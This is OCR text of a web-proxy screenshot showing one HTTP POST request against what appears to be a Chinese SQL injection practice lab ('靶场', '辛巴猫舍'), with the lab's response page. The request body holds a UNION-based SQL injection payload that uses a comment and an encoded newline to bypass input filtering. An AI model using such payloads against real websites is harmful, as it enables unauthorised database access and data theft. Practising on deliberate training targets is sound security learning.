 Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 37
13
14 id=-1 union -- - zxcvbnm%0aselect 1,2
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
2
© 2009 掌控者